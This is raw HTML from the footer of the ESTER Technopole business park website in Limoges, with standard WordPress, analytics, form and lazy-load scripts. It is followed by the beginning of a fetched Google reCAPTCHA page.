<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.ester-technopole.org/les-filieres/">Les filières</a>
<ul class="sub-menu">
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://www.ester-technopole.org/les-filieres/ceramique-traitements-de-surface/">Céramiques &#038; Traitements de surface</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://www.ester-technopole.org/les-filieres/electronique-photonique/">Électronique &#038; Photonique</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.ester-technopole.org/les-filieres/eau-environnement/">Eau &#038; Environnement</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.ester-technopole.org/les-filieres/sante-autonomie/">Santé &#038; Autonomie</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.ester-technopole.org/les-filieres/pole-ingenierie-services/">Pôle ingénierie &#038; Services</a></li>
</ul>
</li>
<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1218"><a href="https://www.ester-technopole.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/une-offre-immobiliere-variee-pour-votre-implantation/">Une offre immobilière variée pour votre implantation</a></li>
	<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.ester-technopole.org/services/lespace-bar-le-self/">L&rsquo;espace bar &#038; le self</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://www.ester-technopole.org/services/lorganisation-de-manifestations/">L’organisation de manifestations</a></li>
</ul>
</li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/">Une Technopole attractive</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://www.ester-technopole.org/votre-projet/les-atouts-de-notre-territoire/limoges-metropole/">Limoges Métropole</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://www.ester-technopole.org/votre-projet/les-atouts-de-notre-territoire/la-region-nouvelle-aquitaine/">La région Nouvelle-Aquitaine</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.ester-technopole.org/information/">Information</a></li>
</ul></div>
</div>
<div class="navigation navigation__footer navigation__footer__mobile">
  <div class="menu-mobile-main-menu-footer-container"><ul id="menu-mobile-main-menu-footer" class="main_footer-navigation"><li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.ester-technopole.org/ecosysteme-ester/">Écosystème</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.ester-technopole.org/les-filieres/">Les filières</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.ester-technopole.org/votre-projet/">Montez à bord</a></li>
</ul></div>
</div>
<div class="navigation navigation-secondary__footer">
  <div class="menu-secondary-footer-container"><ul id="menu-secondary-footer" class="secondary_footer-navigation"><li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://www.ester-technopole.org/annuaire/">Plan et annuaire</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://www.ester-technopole.org/jobs/">Job board</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="/community">Espace résident</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.ester-technopole.org/contact/">Contact</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.ester-technopole.org/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.ester-technopole.org/politique-de-confidentialite-ester-technopole/">Politique de confidentialité</a></li>
</ul></div>
</div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col">
          <div class="page__footer-social">
                          <a href="https://www.linkedin.com/company/estertechnopole/" target="_blank" rel="noopener noreferrer nofollow" aria-label="lien linkedin"><span class="hexagone hexagone__small hexagone__color-primary hexagone__with-icon"><i class="icon icon-linkedin"></i></span></a>
<a href="https://www.facebook.com/EsterTechnopole/" target="_blank" rel="noopener noreferrer nofollow" aria-label="lien facebook"><span class="hexagone hexagone__small hexagone__color-primary hexagone__with-icon"><i class="icon icon-facebook"></i></span></a>
<a href="https://twitter.com/EsterTechnopole" target="_blank" rel="noopener noreferrer nofollow" aria-label="lien twitter"><span class="hexagone hexagone__small hexagone__color-primary hexagone__with-icon"><i class="icon icon-x"></i></span></a>
<a href="https://www.youtube.com/channel/UCKUhc1sHHDa_XeceMBYRDFg" target="_blank" rel="noopener noreferrer nofollow" aria-label="lien youtube"><span class="hexagone hexagone__small hexagone__color-primary hexagone__with-icon"><i class="icon icon-youtube"></i></span></a>
              <button
  type="button"
  class="facility"
  data-faciliti-popin
  style="margin:0;padding:0;border:0;background:unset;font-size:100%;font:inherit;vertical-align:baseline;"
  aria-label="FACIL'iti : Adaptez l’affichage"
>
  <img
    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
    data-lazy-srcset="/dist/images/assets-faciliti/logo-footer-facility@2x.png 2x"
    alt="Gérer les options d’affichage"
  data-lazy-src="/dist/images/assets-faciliti/logo-footer-facility.png" ><noscript><img
    src="/dist/images/assets-faciliti/logo-footer-facility.png"
    srcset="/dist/images/assets-faciliti/logo-footer-facility@2x.png 2x"
    alt="Gérer les options d’affichage"
  ></noscript>
</button>
                      </div>
        </div>
      </div>
    </div>
  </div>
  <div class="page-footer__after">
    <div class="container">
      <div class="row row-eq-height">
        <div class="col-12 col-md-7">
          <div class="page-footer__coordonnees">
            <div class="page-footer__logo">
              <a href="https://www.ester-technopole.org" aria-label="Retour accueil">
                <svg width="191" height="72" xmlns="http://www.w3.org/2000/svg"><path d="M96.998 65.611h41.732l-2.985-2.99H96.998v2.99zm34.408-37.292h.054l2.473 2.736c.121.133.236.268.298.35h.171v-3.918c-.055.007-.109.02-.16.02-.055 0-.108-.013-.163-.02v2.948h-.053l-2.72-2.948h-.222v3.917c.048-.007.1-.018.162-.018.05 0 .101.011.16.018V28.32zm8.65 31.93H46.281l-.843.913h95.36l-.744-.912zm-21.047-4.408a29.321 29.321 0 00-4.549-3.793H72.011a29.574 29.574 0 00-4.548 3.793h51.546zm-.061-28.354v3.917c.08-.006.165-.016.251-.016.082 0 .16.01.252.016v-1.97c.413-.011.807-.028 1.206-.028.402 0 .797.017 1.202.028v1.97c.081-.006.168-.016.252-.016.082 0 .16.01.252.016v-3.917c-.092.006-.17.019-.252.019-.084 0-.17-.013-.252-.02v1.645c-.405.012-.8.027-1.202.027-.391 0-.793-.015-1.206-.027v-1.644c-.092.006-.17.019-.252.019-.086 0-.172-.013-.251-.02zm-21.568 0v3.9h2.067c-.008-.058-.017-.114-.017-.173 0-.057.009-.107.017-.17a3.873 3.873 0 01-.529.05c-.343.013-.687.036-1.037.023v-1.67h.889c.172 0 .337.021.512.028-.009-.063-.02-.117-.02-.16 0-.052.011-.103.02-.15-.175.006-.34.029-.512.029h-.889v-1.438h.44l.573.012c.174.01.345.028.515.062-.006-.056-.016-.113-.016-.17 0-.06.01-.109.016-.173H97.38zm7.052 20.104a42.169 42.169 0 00-6.44-1.148c-2.38-.154-3.154-.12-4.755-.12-1.605 0-2.375-.034-4.757.12a42.165 42.165 0 00-6.439 1.148h22.39zm7.726 3.028c-.231-.128-.465-.241-.7-.361H75.013c-.232.12-.47.233-.7.361h37.844zm-1.476-22.507l.042-.007c.026-.148.062-.297.119-.44a3.132 3.132 0 00-1.231-.263c-1.208 0-2.158.731-2.158 2.022 0 1.255.755 2.05 2.015 2.05.435 0 .905-.086 1.265-.327l.028-.363c-.112.1-.596.466-1.216.466-.9 0-1.531-.704-1.531-1.804 0-.972.519-1.826 1.573-1.826.589 0 1.015.387 1.094.492zm-1.914 20.897a39.41 39.41 0 00-.942-.36H78.645c-.316.117-.63.236-.94.36h31.063zm32.514 19.155H96.998v1.56h45.843l-1.56-1.56zm-53.93-36.748c.081-.006.167-.019.253-.019.081 0 .163.013.252.019v-3.654c.51 0 .911.034 1.196.068-.008-.057-.017-.114-.017-.171 0-.058.01-.108.017-.174H86.1c.006.066.02.116.02.174 0 .057-.014.114-.02.17a11.06 11.06 0 011.252-.067v3.654zm101.773-.299v-1.67h.886c.17 0 .336.021.507.028-.006-.063-.015-.117-.015-.16 0-.052.01-.103.015-.15-.171.006-.337.029-.507.029h-.886v-1.438h.44l.573.012c.171.01.341.028.515.062-.005-.056-.017-.113-.017-.17 0-.06.012-.109.017-.173h-2.034v3.9h2.069c-.007-.058-.019-.114-.019-.173 0-.057.012-.107.019-.17a3.93 3.93 0 01-.528.05c-.344.013-.685.036-1.035.023zM166.3 29.515c0-1.163.604-1.925 1.612-1.925.46 0 .906.195 1.19.556.298.384.361.784.361 1.26.04.63-.394 1.878-1.603 1.878-.85 0-1.56-.606-1.56-1.769zm-.564-.068c0 1.225.84 2.027 2.106 2.027 1.28 0 2.183-.837 2.183-2.116 0-1.373-1.094-1.956-2.169-1.956-1.186 0-2.12.79-2.12 2.045zM.215 24.114h190.588V23.2H.215v.914zm178.668 7.003v-3.63c-.092.006-.17.019-.252.019-.086 0-.172-.013-.25-.02v3.901h2.081c-.005-.057-.015-.113-.015-.172 0-.058.01-.11.015-.17-.18.021-.358.045-.544.05-.341.01-.686.036-1.035.022zm-23.104-1.734v-1.672c.17-.011.577-.015.823.005.453.042.648.35.648.74 0 .51-.332.868-.906.927a3.124 3.124 0 01-.565 0zm-.503-1.896v3.917c.078-.007.165-.016.25-.016.082 0 .16.01.253.016v-1.799c.141 0 .514.042.771-.011.807-.16 1.225-.476 1.225-1.167 0-.693-.367-.94-1.475-.94h-1.024zM47.742 65.61h41.731v-2.99H50.729l-2.987 2.99zm44.717 6.207h1.558V68.37h-1.558v3.448zm4.539-.18V72h48.12l-.365-.362H96.998zm46.01-42.123c0-1.163.607-1.925 1.614-1.925.458 0 .906.195 1.192.556.296.384.36.784.36 1.26.039.63-.397 1.878-1.602 1.878-.852 0-1.564-.606-1.564-1.769zm-.559-.068c0 1.225.84 2.027 2.106 2.027 1.275 0 2.181-.837 2.181-2.116 0-1.373-1.094-1.956-2.17-1.956-1.185 0-2.117.79-2.117 2.045zM43.372 16.278h-.291c-.114.866-.258 1.731-.547 2.569.983 1.067 3.29 1.674 4.703 1.674 3.923 0 7.124-2.455 7.124-6.58 0-6.15-9.086-4.011-9.086-9.323 0-2.047 1.643-3.377 3.636-3.377 1.702 0 2.97.953 3.574 2.512h.29c.23-.81.434-1.616.781-2.366C52.486.434 50.811 0 49.43 0c-3.462 0-6.404 1.82-6.404 5.544 0 6.52 9.028 4.152 9.028 9.52 0 2.282-1.675 4.215-4.01 4.215-2.249 0-3.55-1.155-4.672-3zM.502 31.118v-3.631c-.092.006-.171.019-.252.019-.084 0-.171-.013-.25-.02v3.901h2.082c-.005-.057-.017-.113-.017-.172 0-.058.012-.11.017-.17-.184.021-.362.045-.543.05-.344.01-.69.036-1.036.022zm25.059-10.809l1.038-.753 1.036.753-.396-1.22 1.038-.753h-1.282l-.396-1.221-.398 1.22h-1.28l1.038.754-.398 1.22zm-14.846-1.953c-.894.143-1.76.231-2.654.26-1.733.058-3.46.173-5.22.115v-8.425h4.47c.866 0 1.702.111 2.566.142-.03-.317-.085-.577-.085-.806 0-.261.056-.52.085-.752-.864.03-1.7.145-2.565.145H2.84V1.791h2.218l2.887.058c.867.057 1.732.143 2.596.314-.028-.285-.087-.574-.087-.864 0-.288.06-.548.087-.866H.301v19.655h10.414c-.03-.288-.087-.577-.087-.866 0-.29.057-.548.087-.866zM66.72 30.29h-.058c-.02.172-.05.344-.108.51.193.212.654.333.934.333.776 0 1.413-.488 1.413-1.306 0-1.22-1.804-.797-1.804-1.85 0-.405.325-.67.723-.67.337 0 .587.189.71.498h.055c.048-.16.085-.32.156-.47-.212-.188-.544-.274-.818-.274-.688 0-1.273.362-1.273 1.099 0 1.295 1.793.824 1.793 1.89 0 .451-.333.836-.796.836-.447 0-.704-.23-.927-.596zm2.225-9.98l1.037-.754 1.036.753-.397-1.22 1.04-.753h-1.284l-.395-1.221-.398 1.22h-1.28l1.036.754-.395 1.22zM179.061 1.501c1.21-.057 3.172-.143 4.24.03 2.162.346 3.173 1.645 3.173 3.635 0 2.253-1.588 3.695-3.694 4.126-1.47.29-3.316.175-3.719.145V1.502zm0 9.034h1.095l2.31 2.71 3.4 4.418c.608.809 1.184 1.614 1.818 2.508.52-.027 1.096-.084 1.648-.084.547 0 1.064.057 1.668.084l-.544-.718-1.386-1.617-5.943-7.531c2.912-.52 5.914-2.14 5.914-5.485 0-2.915-1.961-4.387-6.404-4.387h-6.116v19.738c.405-.027.836-.084 1.272-.084.402 0 .807.057 1.268.084v-9.636zm-35.884 7.82c-.895.143-1.76.231-2.656.26-1.728.058-3.46.173-5.221.115v-8.425h4.472c.868 0 1.705.111 2.568.142-.03-.317-.085-.577-.085-.806 0-.261.055-.52.085-.752-.863.03-1.7.145-2.568.145H135.3V1.791h2.224l2.885.058a20.21 20.21 0 012.597.314c-.032-.285-.089-.574-.089-.864 0-.288.057-.548.089-.866h-10.242v19.655h10.413c-.03-.288-.087-.577-.087-.866 0-.29.057-.548.087-.866zm15.508 1.953l1.041-.753 1.035.753-.397-1.22 1.04-.753h-1.282l-.396-1.221-.397 1.22h-1.281l1.035.754-.398 1.22zm-43.037 0l1.036-.753 1.037.753-.397-1.22 1.039-.753h-1.286l-.393-1.221-.396 1.22h-1.282l1.034.754-.392 1.22zm-23.67-.077c.402-.028.834-.088 1.267-.088.403 0 .807.06 1.272.088V1.82a50.4 50.4 0 016.027.345c-.029-.288-.086-.576-.086-.867 0-.288.057-.547.086-.865H85.66c.028.318.085.577.085.865 0 .29-.057.579-.085.867a53.97 53.97 0 016.318-.345v18.41zm-44.105 7.943h.061c.039-.15.08-.299.132-.441-.126-.079-.608-.331-1.458-.331-1.273 0-2.233.704-2.233 2.045 0 1.16.663 2.025 2.112 2.025a4.79 4.79 0 001.556-.263v-1.622c-.093.007-.17.02-.252.02-.084 0-.17-.013-.25-.02v1.472a1.96 1.96 0 01-.893.195c-1.128 0-1.712-.704-1.712-1.838 0-1.154.675-1.8 1.647-1.8.485 0 .968.192 1.29.558zm-3.806 30.95h98.34v-.362h-98.34v.363zm12.721-31.638v3.9h2.066c-.008-.058-.019-.114-.019-.173 0-.057.01-.107.019-.17-.176.028-.35.046-.529.05-.342.013-.687.036-1.034.023v-1.67h.886c.171 0 .34.021.51.028-.004-.063-.02-.117-.02-.16 0-.052.016-.103.02-.15-.17.006-.339.029-.51.029h-.886v-1.438h.438l.575.012c.17.01.341.028.512.062-.003-.056-.015-.113-.015-.17 0-.06.012-.109.015-.173h-2.028zM43.63 69.725h45.843v-1.561H45.19l-1.56 1.56zm-33.108-38.32c.081-.007.164-.017.25-.017.08 0 .162.01.252.016v-3.917c-.09.006-.171.019-.253.019-.085 0-.168-.013-.25-.02v3.918zm45.312 26.114h74.808l-.362-.365H56.196l-.362.365zM32.416 29.515c0-1.163.606-1.925 1.613-1.925.46 0 .906.195 1.192.556.298.384.361.784.361 1.26.04.63-.398 1.878-1.603 1.878-.85 0-1.563-.606-1.563-1.769zm-.558-.068c0 1.225.837 2.027 2.102 2.027 1.279 0 2.18-.837 2.18-2.116 0-1.373-1.09-1.956-2.164-1.956-1.188 0-2.118.79-2.118 2.045zm-8.737-1.96c-.58 1.025-1.105 2.022-1.65 3-.611-1.012-1.162-2.09-1.62-3h-.148c-.057.602-.4 2.996-.552 3.917.07-.006.133-.016.208-.016.063 0 .124.01.2.016 0-.704.156-1.838.283-2.955.386.745.787 1.49 1.154 2.245l.315.648h.064c.344-.791.835-1.707 1.498-2.893.084.566.196 1.803.293 2.955.084-.006.177-.016.268-.016.084 0 .166.01.268.016a125.9 125.9 0 01-.462-3.917h-.119zM41.356 72h48.117v-.362H41.718l-.362.362z" fill="#FFF" fill-rule="evenodd"/></svg>              </a>
            </div>
            <div class="page-footer__address">
              <p>ESTER Technopole<br>
              1 Avenue d&#039;ESTER<br>
              87069 LIMOGES<br>
              <br>
              Tél. 05 55 42 60 00</p>
            </div>
          </div>
        </div>
        <div class="col-12 col-md-5">
          <div class="soutiens-wrapper">
            <p>
              <span>Financée par :</span>
              <a href="http://www.agglo-limoges.fr/" target="_blank" rel="noopener noreferrer nofollow" aria-label="Agglo Limoges"><svg width="106" height="57" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><image y="37" width="106" height="57" xlink:href="[data-uri]" transform="translate(0 -37)" fill="none" fill-rule="evenodd"/></svg></a>
            </p>
            <p>
              <span>Avec le soutien de :</span>
              <a href="https://www.nouvelle-aquitaine.fr/" target="_blank" rel="noopener noreferrer nofollow" aria-label="Nouvelle Aquitaine"><svg width="123" height="57" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><image x="157" y="37" width="123" height="57" xlink:href="[data-uri]" transform="translate(-157 -37)" fill="none" fill-rule="evenodd"/></svg></a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>
    </main>
    <div class="scrollToTop">
      <div id="scrollToTopControl" class="scrollToTop__control">
        <i class="scrollToTop__icon icon icon-fleche"><span class="hidden">retour en haut de page</span></i>
      </div>
    </div>
                    <script type="text/javascript">
                var APP_TD = 'ester-technopole';
            </script>
            <!-- Facebook Pixel Code -->
            <script>
                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '273293356545917');fbq('track', 'PageView');
            </script>
            <noscript>
                <img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=273293356545917&ev=PageView&noscript=1"/>
            </noscript>
            <!-- End Facebook Pixel Code -->
                            <script type="text/javascript">
                    const PREV_DATA_URL = false;
                    const NEXT_DATA_URL = false;
                </script>
                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/content\/uploads\/*","\/content\/*","\/content\/plugins\/*","\/content\/themes\/ester\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.ester-technopole.org/cms/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ester-technopole.org/cms/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ester-technopole.org/content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ester-technopole.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ester-technopole.org/content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/AmauriC/tarteaucitron.js/tarteaucitron.min.js?ver=1.0.0" id="tarteaucitron-js"></script>
<script type="text/javascript" src="https://www.ester-technopole.org//dist/js/main.js?ver=1.0.0" id="theme_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LduiM8ZAAAAAPFF4_WIM17pxOzEqG3c8JI7hv1M&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ester-technopole.org/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LduiM8ZAAAAAPFF4_WIM17pxOzEqG3c8JI7hv1M",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ester-technopole.org/content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.ester-technopole.org/content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LduiM8ZAAAAAPFF4_WIM17pxOzEqG3c8JI7hv1M&co=aHR0cHM6Ly93d3cuZXN0ZXItdGVjaG5vcG9sZS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wrwknyych4zf
body_size: 48706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
